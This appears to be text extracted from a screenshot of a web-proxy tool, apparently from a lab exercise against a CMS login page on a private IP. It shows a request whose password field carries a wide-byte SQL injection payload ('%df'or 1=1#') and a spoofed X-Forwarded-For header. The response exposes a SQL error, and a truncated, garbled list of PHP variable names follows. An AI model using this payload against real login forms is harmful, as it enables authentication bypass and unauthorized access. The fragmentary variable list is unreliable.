 首页
index
Go Cancel < > Target: http://192.168.199.175 ?
Request
Raw Params Headers Hex
POST /uploads/user.php?act=index_login HTTP/1.1
Host: 192.168.199.175
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 42
Origin: http://192.168.199.175
Connection: close
Referer: http://192.168.199.175/uploads/index.php
Cookie: detail=1; PHPSESSID=u6cbbaemlaastk43d4sv6cleo1
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
user_name=reader3&pwd=%df'or 1=1#&x=11&y=4
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 29 Nov 2019 15:32:16 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 116
Connection: close
Content-Type: text/html;charset=gb2312
Error：Query error:SELECT COUNT(*) AS num FROM blue_user WHERE
user_name='reader3' and pwd=md5('�\'or 1=1#')<br><br>
$act
$row['
$servi
$resul
$row
$servi
$money
$exp
$servi
$_SESS
$servi
$type
$servi
$_GET[
$_GET[
$_GET[
$smart
$uploa
$_FILE
$image
$_FILE
$user_
$cooki
$cooki
$_CFG[
$pwd
$_SESS
$remem
$w
$ucsyn
$uid
$user_
$user_